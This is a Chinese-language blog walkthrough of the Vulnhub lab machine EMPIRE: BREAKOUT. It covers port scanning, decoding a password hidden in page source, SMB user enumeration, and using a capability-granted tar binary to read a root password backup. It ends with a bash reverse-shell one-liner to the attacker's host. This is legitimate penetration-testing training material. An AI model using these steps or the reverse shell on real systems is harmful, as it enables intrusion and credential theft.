【Vulnhub靶场】EMPIRE: BREAKOUT

环境准备

下载靶机,导入到vmware里面,这应该不用教了吧



开机可以看到,他已经给出了靶机的IP地址,就不用我们自己去探测了

攻击机IP地址为:192.168.2.15

靶机IP地址为:192.168.2.18

信息收集



使用nmap扫描靶机开放的端口信息

发现靶机开放了三个网页端口和SMB服务



我们去网站访问一下

80端口是正常的网页



但当我去查看源码的时候,发现了ook加密的过后的字符串

翻译过来时:别担心没有人会来这里,和你分享我的权限是安全的。它是加密的:)

解密过后是:.2uqPEfj3D<P'a-3

这应该是一个密码,先记录下来,接着我们继续查看另外两个网站





10000端口和20000端口是不同的登录系统,一个是登录网站的,一个是登录用户的

开始渗透

鉴于我们已经有了用户的密码,所以我们要着手寻找用户名了

由于靶机开放了smb服务,所以我们可以收集有关靶机smb的信息



使用命令enum4linux可以收集大量的信息

enum4linux 192.168.2.18





获得了一个用户名cyber,拿他和之前获得的密码去登录一下20000端口

登录进去一看,发现左下角有一个终端的图标,点进去之后就可以运行命令了



我们可以找到第一个flag

接下来要就要准备提权了

提权



发现目录下还有另外一个文件tar,查看他的权限发现,是可以运行的



突然给这么一个可运行文件肯定是有深意的,我们看一下这个文件拥有的权限是什么

发现它是可以读取任意文件的

有关linux setcap命令的信息,可以点这里

那就肯定是要我们找一个文件来读取,获得root的密码





经过一番寻找之后,发现/var/backups下有个备份文件.old_pass.bak



我们用tar把它打包之后再解压出来,就没有权限问题了

./tar -cvf pass.tar /var/backups/.old_pass.bak

tar -xvf pass.tar

这里打包的时候一定要使用./tar,不然会提示没权限,因为没有加./代表的是你用的系统安装的tar不是这个目录下的tar(我也不知道表达清楚没有 )



cat之后获得了root密码



兴冲冲想登录root结束这道题,但是发现这里有bug



所以我们反弹一个shell到kali上,kali开始监听10086端口

然后在靶机输入

bash -i >& /dev/tcp/192.168.2.15/10086 0>&1

即可反弹成功,在此登录root就可以看到最终的flag了

浙公网安备 33010602011771号

浙公网安备 33010602011771号